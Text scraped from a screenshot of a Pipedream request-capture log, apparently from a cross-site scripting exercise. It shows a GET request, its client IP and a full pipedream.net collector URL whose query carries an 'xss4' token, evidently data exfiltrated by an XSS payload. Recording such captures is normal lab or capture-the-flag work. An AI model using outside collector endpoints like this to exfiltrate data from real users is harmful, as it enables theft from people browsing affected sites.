 Exports Inputs Logs Details
steps.trigger {2}
context {19}
event {6}
client_ip: 217.154.226.150
headers {11}
method: GET
path: /
query {1}
STEP3: xss4=/b355082fc794c4d1d2b6c02e04163090
url
https://eo4mg2uuwtytyew.m.pipedream.net/?STEP3=xss4=/b355082fc794c4d1d2b6c02e04163090